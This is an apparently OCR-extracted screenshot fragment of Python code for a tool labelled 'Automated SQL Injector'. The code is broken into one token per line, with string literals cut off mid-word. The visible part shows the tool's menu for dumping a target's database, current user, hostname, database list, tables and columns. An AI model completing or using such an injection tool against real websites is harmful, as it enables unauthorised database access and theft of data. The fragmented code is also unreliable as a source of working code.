
	output 
=
 split_cdata
[
11
]
print
(
"\r\n"
+
colored
(
"SQLI OUT
	time
.
sleep
(
1
)
	main
(
)
def
main
(
)
:
print
(
"Automated SQL Injector
print
(
"Enter the respective n
print
(
"#EXAMPLE Option : 1\r\
print
(
"Option 1 : Grab Databas
print
(
"Option 2 : Get Current 
print
(
"Option 3 : Get Hostname
print
(
"Option 4 : Get Current 
print
(
"Option 5 : List All Dat
print
(
"Option 6 : List Tables 
print
(
"Option 7 : List Columns